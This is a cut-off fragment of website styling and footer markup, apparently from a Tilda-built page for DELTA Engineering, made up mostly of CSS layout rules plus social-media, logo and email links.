.tn-elem[data-elem-id="1629881307502"]{z-index:15;top:40px;left:calc(50% - 600px + 286px);width:24px;height:auto;}@media (min-width:1200px) {#rec389460431 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629881307502"] {opacity:0;}}#rec389460431 .tn-elem[data-elem-id="1629881307502"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec389460431 .tn-elem[data-elem-id="1629881307502"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1629881307502"] {top:-196px;left:calc(50% - 480px + 286px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec389460431 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;text-align:center;z-index:16;top:36px;left:calc(50% - 600px + 325px);width:213px;height:34px;}#rec389460431 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;border-radius:0px;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389460431 .tn-elem[data-elem-id="1638480118652"] .tn-atom:hover {}#rec389460431 .tn-elem[data-elem-id="1638480118652"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638480118652"] {top:-200px;left:calc(50% - 480px + 325px);}#rec389460431 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;text-align:center;z-index:17;top:38px;left:calc(50% - 600px + 585px);width:86px;height:34px;}#rec389460431 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389460431 .tn-elem[data-elem-id="1638480345437"] .tn-atom:hover {}#rec389460431 .tn-elem[data-elem-id="1638480345437"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638480345437"] {top:36px;left:calc(50% - 480px + 250px);}#rec389460431 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638480345437"] {top:110px;left:calc(50% - 320px + 142px);}#rec389460431 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638480345437"] {top:120px;left:calc(50% - 240px + 170px);width:140px;height:24px;}#rec389460431 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638480345437"] {top:120px;left:calc(50% - 160px + 90px);}#rec389460431 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;text-align:center;z-index:18;top:38px;left:calc(50% - 600px + 706px);width:80px;height:34px;}#rec389460431 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389460431 .tn-elem[data-elem-id="1638480488619"] .tn-atom:hover {}#rec389460431 .tn-elem[data-elem-id="1638480488619"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638480488619"] {top:36px;left:calc(50% - 480px + 371px);}#rec389460431 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638480488619"] {top:110px;left:calc(50% - 320px + 248px);}#rec389460431 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638480488619"] {top:164px;left:calc(50% - 240px + 170px);width:140px;height:24px;}#rec389460431 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638480488619"] {top:164px;left:calc(50% - 160px + 90px);}#rec389460431 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;text-align:center;z-index:19;top:38px;left:calc(50% - 600px + 821px);width:43px;height:34px;}#rec389460431 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389460431 .tn-elem[data-elem-id="1638480495596"] .tn-atom:hover {}#rec389460431 .tn-elem[data-elem-id="1638480495596"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638480495596"] {top:36px;left:calc(50% - 480px + 486px);}#rec389460431 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638480495596"] {top:110px;left:calc(50% - 320px + 348px);}#rec389460431 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638480495596"] {top:208px;left:calc(50% - 240px + 170px);width:140px;height:24px;}#rec389460431 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638480495596"] {top:208px;left:calc(50% - 160px + 90px);}#rec389460431 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;text-align:center;z-index:20;top:38px;left:calc(50% - 600px + 899px);width:88px;height:34px;}#rec389460431 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389460431 .tn-elem[data-elem-id="1638480525676"] .tn-atom:hover {}#rec389460431 .tn-elem[data-elem-id="1638480525676"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638480525676"] {top:36px;left:calc(50% - 480px + 564px);}#rec389460431 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638480525676"] {top:110px;left:calc(50% - 320px + 411px);}#rec389460431 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638480525676"] {top:252px;left:calc(50% - 240px + 170px);width:140px;height:24px;}#rec389460431 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638480525676"] {top:252px;left:calc(50% - 160px + 90px);}#rec389460431 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1704702665957"]{z-index:29;top:312px;left:calc(50% - 600px + 20px);width:150px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1704702665957"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec389460431 .tn-elem[data-elem-id="1704702665957"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1704702665957"] {top:289px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1704702665957"] {top:233px;left:calc(50% - 320px + 463px);height:auto;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1704702665957"] {top:419px;left:calc(50% - 240px + 0px);height:auto;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1704702665957"] {left:calc(50% - 160px + 0px);height:auto;}}#rec389460431 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;z-index:21;top:750px;left:calc(50% - 600px + 20px);width:228px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;opacity:0.2;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612315916885"] {top:606px;left:calc(50% - 480px + 10px);height:auto;}#rec389460431 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1612315916885"] {top:703px;left:calc(50% - 320px + 0px);width:285px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;text-align:center;}#rec389460431 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1612315916885"] {top:1079px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1612315916885"] {top:1079px;left:calc(50% - 160px + 0px);height:auto;}#rec389460431 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;text-align:right;z-index:22;top:750px;left:calc(50% - 600px + 893px);width:174px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;opacity:0.2;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612316010557"] {top:606px;left:calc(50% - 480px + 663px);height:auto;}#rec389460431 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1612316010557"] {top:742px;left:calc(50% - 320px + 177px);height:auto;}#rec389460431 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1612316010557"] {top:1118px;left:calc(50% - 240px + 97px);height:auto;}#rec389460431 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1612316010557"] {left:calc(50% - 160px + 17px);height:auto;}#rec389460431 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;text-align:center;z-index:23;top:750px;left:calc(50% - 600px + 1072px);width:108px;height:24px;}#rec389460431 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638480827583"] {top:606px;left:calc(50% - 480px + 842px);}#rec389460431 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638480827583"] {top:742px;left:calc(50% - 320px + 356px);}#rec389460431 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638480827583"] {top:1118px;left:calc(50% - 240px + 276px);}#rec389460431 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638480827583"] {top:1118px;left:calc(50% - 160px + 196px);}#rec389460431 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;z-index:24;top:227px;left:calc(50% - 600px + 320px);width:360px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;font-size:60px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612307013562"] {top:207px;left:calc(50% - 480px + 250px);width:300px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;font-size:40px;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1612307013562"] {top:328px;left:calc(50% - 320px + 25px);width:270px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1612307013562"] {top:534px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;text-align:center;}#rec389460431 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;font-size:24px;letter-spacing:-1px;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;z-index:25;top:375px;left:calc(50% - 600px + 320px);width:360px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1612313851340"] {top:273px;left:calc(50% - 480px + 250px);width:320px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1612313851340"] {top:420px;left:calc(50% - 320px + 25px);width:270px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1612313851340"] {top:576px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec389460431 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;text-align:center;}#rec389460431 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}#rec389460431 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;text-align:center;z-index:26;top:523px;left:calc(50% - 600px + 320px);width:300px;height:66px;}#rec389460431 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;letter-spacing:0.4px;text-transform:uppercase;border-width:1px;border-radius:2px;background-color:#263447;background-position:center center;border-color:#465364 ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec389460431 .tn-elem[data-elem-id="1638481057305"] .tn-atom:hover {background-color:#ffffff;background-image:none;border-color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638481057305"] .tn-atom:hover {color:#263447;}}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638481057305"] {top:399px;left:calc(50% - 480px + 250px);}#rec389460431 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638481057305"] {top:536px;left:calc(50% - 320px + 25px);width:270px;}#rec389460431 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638481057305"] {top:692px;left:calc(50% - 240px + 0px);width:300px;height:56px;}#rec389460431 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec389460431 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1638482001964"]{z-index:27;top:-250px;left:calc(50% - 600px + 74px);width:64px;height:64px;}#rec389460431 .tn-elem[data-elem-id="1638482001964"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638482001964"] {top:21px;left:calc(50% - 480px + 84px);}#rec389460431 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638482001964"] {top:40px;left:calc(50% - 320px + 330px);width:50px;height:50px;}#rec389460431 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638482001964"] {top:40px;left:calc(50% - 240px + 250px);}#rec389460431 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638482001964"] {top:40px;left:calc(50% - 160px + 170px);}#rec389460431 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}#rec389460431 .tn-elem[data-elem-id="1638483158587"]{z-index:28;top:-250px;left:calc(50% - 600px + 0px);width:64px;height:64px;}#rec389460431 .tn-elem[data-elem-id="1638483158587"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec389460431 .tn-elem[data-elem-id="1638483158587"] {top:21px;left:calc(50% - 480px + 10px);}#rec389460431 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec389460431 .tn-elem[data-elem-id="1638483158587"] {top:40px;left:calc(50% - 320px + 260px);width:50px;height:50px;}#rec389460431 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec389460431 .tn-elem[data-elem-id="1638483158587"] {top:40px;left:calc(50% - 240px + 180px);}#rec389460431 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec389460431 .tn-elem[data-elem-id="1638483158587"] {top:40px;left:calc(50% - 160px + 100px);}#rec389460431 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="389460431" data-artboard-screens="320,480,640,960,1200" data-artboard-height="834" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-480="1202" data-artboard-height-res-640="826" data-artboard-height-res-960="690"> <div class="t396__carrier" data-artboard-recid="389460431"></div> <div class="t396__filter" data-artboard-recid="389460431"></div> <div class='t396__elem tn-elem tn-elem__3894604311638984325367' data-elem-id='1638984325367' data-elem-type='image' data-field-top-value="544" data-field-left-value="20" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-top-res-320-value="470" data-field-left-res-320-value="148" data-field-top-res-480-value="470" data-field-left-res-480-value="228" data-field-top-res-640-value="237" data-field-left-res-640-value="345" data-field-top-res-960-value="420" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://www.facebook.com/DELTA-Engineering-1559953887647009" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6166-6639-4637-a264-316338643435/facebook.svg'
src='https://static.tildacdn.one/tild6166-6639-4637-a264-316338643435/facebook.svg'
alt='' imgfield='tn_img_1638984325367'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3894604311638984325373 t396__elem--anim-hidden' data-elem-id='1638984325373' data-elem-type='image' data-field-top-value="544" data-field-left-value="20" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616175030177,1638984147810,1638984325367,1638984325373" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-top-res-320-value="488" data-field-left-res-320-value="146" data-field-top-res-480-value="494" data-field-left-res-480-value="228" data-field-top-res-640-value="238" data-field-left-res-640-value="308" data-field-top-res-960-value="420" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://www.facebook.com/DELTAenginnering/" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3664-6139-4730-b131-353165636631/fb-white.svg'
src='https://static.tildacdn.one/tild3664-6139-4730-b131-353165636631/fb-white.svg'
alt='' imgfield='tn_img_1638984325373'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3894604311612314367659' data-elem-id='1612314367659' data-elem-type='image' data-field-top-value="235" data-field-left-value="20" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="150" data-field-fileheight-value="53" data-field-left-res-320-value="0" data-field-top-res-480-value="343" data-field-left-res-480-value="0" data-field-axisx-res-480-value="center" data-field-top-res-640-value="235" data-field-left-res-640-value="25" data-field-container-res-640-value="grid" data-field-top-res-960-value="215" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://delta-i.com.ua/en/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3461-3737-4636-a534-363136356563/logo-delta.svg'
src='https://static.tildacdn.one/tild3461-3737-4636-a534-363136356563/logo-delta.svg'
alt='' imgfield='tn_img_1612314367659'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3894604311629881546413' data-elem-id='1629881546413' data-elem-type='shape' data-field-top-value="-162" data-field-left-value="-710" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="40" data-field-left-res-480-value="34" data-field-top-res-640-value="40" data-field-left-res-640-value="34" data-field-height-res-640-value="50" data-field-width-res-640-value="50" data-field-axisx-res-640-value="center" data-field-top-res-960-value="21" data-field-left-res-960-value="84"> <a class='tn-atom' href="mailto:office@delta-i.com.ua"> </a> </div> <div class='t396__elem tn-elem tn-elem__3894604311612314665204' data-elem-id='1612314665204' data-elem-type='text' data-field-top-value="237" data-field-left-value="820" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-480-value="788" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="328" data-field-left-res-640-value="345" data-field-width-res-640-value="270" data-field-top-res-960-value="207" data-field-left-res-960-value="650" data-field-width-res-960-value="300"> <div class='tn-atom'field='tn_text_1612314665204'>Any questions?</div> </div> <div class='t396__elem tn-elem tn-elem__3894604311612314665209' data-elem-id='1612314665209' data-elem-type='text' data-field-top-value="385" data-field-left-value="820" data-field-width-value="360" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-left-res-320-value="0" data-field-top-res-480-value="830" data-field-left-res-480-value="0" data-field-width-res-480-value="300" data-field-axisx-res-480-value="center" data-field-top-res-640-value="420" data-field-left-res-640-value="345" data-field-width-res-640-value="270" data-field-top-res-960-value="273" data-field-left-res-960-value="650" data-field-width-res-960-value="300"> <div 